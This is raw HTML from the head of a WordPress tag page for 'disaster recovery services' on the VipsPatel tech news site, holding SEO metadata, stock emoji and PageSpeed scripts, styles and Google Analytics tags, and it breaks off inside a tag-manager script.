

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/tag/disaster-recovery-services/
body_size: 41796
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>disaster recovery services</title>
	<meta name="description" content="disaster recovery services"/>
	<link rel="canonical" href="https://www.vipspatel.com/tag/disaster-recovery-services/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="disaster recovery services"/>
	<meta property="og:description" content="disaster recovery services"/>
	<meta property="og:url" content="https://www.vipspatel.com/tag/disaster-recovery-services/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.vipspatel.com/tag/disaster-recovery-services/","url":"https://www.vipspatel.com/tag/disaster-recovery-services/","name":"disaster recovery services","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/tag/disaster-recovery-services/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/tag/disaster-recovery-services/#primaryimage"},"thumbnailUrl":"https://www.vipspatel.com/wp-content/uploads/2017/10/saas.jpg","description":"disaster recovery services","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/tag/disaster-recovery-services/#primaryimage","url":"https://www.vipspatel.com/wp-content/uploads/2017/10/saas.jpg","contentUrl":"https://www.vipspatel.com/wp-content/uploads/2017/10/saas.jpg","width":800,"height":533},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; disaster recovery services Tag Feed" href="https://www.vipspatel.com/tag/disaster-recovery-services/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.frontend-forms.css,qver=4.2.6.pagespeed.cf.-rcGeBinZ9.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/A.jquery-ui-1.9.1.custom.css,qver=1.9.1.pagespeed.cf.x-TvdvrCGB.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"79e715237d","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/tags/7818"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
